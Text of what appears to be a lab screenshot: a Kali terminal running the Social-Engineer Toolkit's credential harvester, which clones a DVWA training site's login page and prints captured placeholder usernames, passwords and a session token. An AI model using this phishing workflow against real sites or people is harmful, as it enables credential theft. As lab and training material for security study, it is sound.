 root@Kali: ~
File Actions Edit View Help
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://DVWA.vm
[*] Cloning the website: http://DVWA.vm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.6.6.1 - - [08/Oct/2025 23:29:39] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=random@random.com
POSSIBLE PASSWORD FIELD FOUND: password=random
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND: user_token=a6714da2179d7f99c5db611ac71e84e4
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.6.6.1 - - [08/Oct/2025 23:34:08] "POST /index.html HTTP/1.1" 302 -